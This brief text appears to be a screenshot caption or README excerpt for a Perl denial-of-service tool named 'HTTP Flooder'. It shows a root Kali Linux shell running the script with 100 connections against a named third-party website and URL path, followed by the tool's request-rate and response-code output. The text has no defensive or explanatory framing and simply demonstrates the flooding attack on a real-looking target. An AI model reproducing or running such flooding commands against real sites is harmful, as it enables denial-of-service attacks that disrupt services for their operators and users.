 (root💀kali)-[~/Masaüstü/httpflooder]
# perl httpflooder.pl -a GF -h pcdunyasi.tv -url "/windows-uygulamalari/windows
'a-python-ve-pip-kurmak/" -n 100
+----------------| HTTP Flooder, v1.0 |--------------+
16:5:3 | Total Req: 2 | Rate:0 | RespCode:(404:2)
16:5:4 | Total Req: 7 | Rate:3 | RespCode:(404:7)